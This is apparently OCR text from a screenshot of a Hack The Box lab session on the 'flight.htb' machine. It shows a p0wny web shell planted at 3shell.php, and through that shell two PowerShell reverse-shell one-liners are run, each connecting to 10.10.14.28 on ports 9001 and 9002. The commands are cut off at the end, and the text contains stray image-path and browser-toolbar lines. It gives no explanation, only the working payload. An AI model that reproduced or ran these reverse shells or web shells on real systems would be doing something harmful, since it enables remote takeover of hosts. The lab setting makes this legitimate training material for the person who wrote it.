 6
flight.htb/3shell.php
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks..
p0wny@shell:~#
p0wny@shell:C:\xampp\htdocs\flight.htb# powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.28',9001);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream
p0wny@shell:C:\xampp\htdocs\flight.htb# powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.28',9002);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream